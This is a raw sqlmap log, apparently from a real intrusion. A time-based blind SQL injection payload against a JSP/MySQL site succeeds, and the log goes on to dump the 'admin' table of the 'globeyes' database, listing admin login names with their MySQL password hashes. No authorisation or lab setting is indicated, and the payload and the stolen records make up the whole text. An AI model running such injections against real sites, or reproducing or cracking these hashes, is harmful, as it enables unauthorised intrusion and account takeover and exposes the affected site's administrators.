 F:\x\SqlMap免Python环境绿色版\Run.exe
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=74 AND SLEEP(5)
---
[20:49:32] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0
[20:49:32] [INFO] fetching entries of column(s) 'login_name, password' for table
'admin' in database 'globeyes'
[20:49:32] [INFO] the SQL query used returns 106 entries
[20:49:32] [INFO] analyzing table dump for possible password hashes
recognized possible password hashes in column 'password'. Do you want to crack t
hem via a dictionary-based attack? [y/N/q] n
Database: globeyes
Table: admin
[106 entries]
+-------------------------------------------+-------------+
¦ password ¦ login_name ¦
+-------------------------------------------+-------------+
¦ *0D2E6FD7EACC252CF3FB408DB25D4F0063C69CE8 ¦ taadmin1 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin3 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin4 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin5 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin6 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin7 ¦
¦ *24B60703CB0E31563E89D5D4D18F3D37CF083DAB ¦ lyadmin9 ¦